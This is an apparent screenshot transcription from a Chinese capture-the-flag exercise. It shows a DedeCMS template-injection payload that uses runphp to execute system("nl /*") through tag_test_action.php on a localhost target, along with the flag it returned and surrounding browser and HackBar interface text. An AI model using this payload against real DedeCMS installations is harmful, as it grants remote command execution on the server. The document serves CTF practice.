 127.0.0.1:7777/uploads/dede/tag_test_action.php?partcode={dede:field%20name=%27source%27%20runp...
安全资讯 大佬博客/社区 在线工具 SRC平台 渗透测试 影视 CTF 开发
模板代码:
{dede:field name='source' runphp='yes'}system("nl /*");{/dede:field}
结果:
1 flag{d8af8a92-20c1-4791-ada7-fa5d89ac6008}
元素 源代码 Performance insights 控制台 网络 内存 性能 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:7777/uploads/dede/tag_test_action.php?partcode={dede:field name='source' runphp='yes'}system("nl /*");{/dede:field}
Enable POST ADD HEADER